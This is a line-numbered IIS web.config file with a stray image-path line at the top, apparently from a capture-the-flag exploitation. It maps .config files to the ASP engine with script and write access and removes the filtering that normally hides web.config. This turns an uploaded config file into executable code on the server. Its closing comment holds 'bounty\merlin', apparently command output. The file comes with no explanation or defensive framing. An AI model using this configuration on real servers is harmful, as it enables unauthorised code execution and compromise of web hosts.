 1 <?xml version="1.0" encoding="UTF-8"?>
2 <configuration>
3 <system.webServer>
4 <handlers accessPolicy="Read, Script, Write">
5 <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
6 </handlers>
7 <security>
8 <requestFiltering>
9 <fileExtensions>
10 <remove fileExtension=".config" />
11 </fileExtensions>
12 <hiddenSegments>
13 <remove segment="web.config" />
14 </hiddenSegments>
15 </requestFiltering>
16 </security>
17 </system.webServer>
18 </configuration>
19 <!--
20 bounty\merlin
21
22 -->
23